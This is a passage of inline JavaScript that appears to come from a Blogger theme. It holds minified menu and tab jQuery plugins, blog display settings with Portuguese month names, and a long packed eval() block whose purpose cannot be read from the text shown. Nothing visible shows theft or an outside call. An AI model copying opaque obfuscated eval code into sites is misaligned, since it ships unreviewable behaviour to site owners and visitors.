'+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  https://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfhfNYMPokF6lq8zqSXyaRGjS3CTA9T8g4J_YJseBhRFNE5R2G1S8AWNk83Nk_Aqj76ZtCtANLTqOpLAiEi6V292qU_TQJTn_RZvJF1icmFILelFfJdwImuC22sjpFyIUMhNyU/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n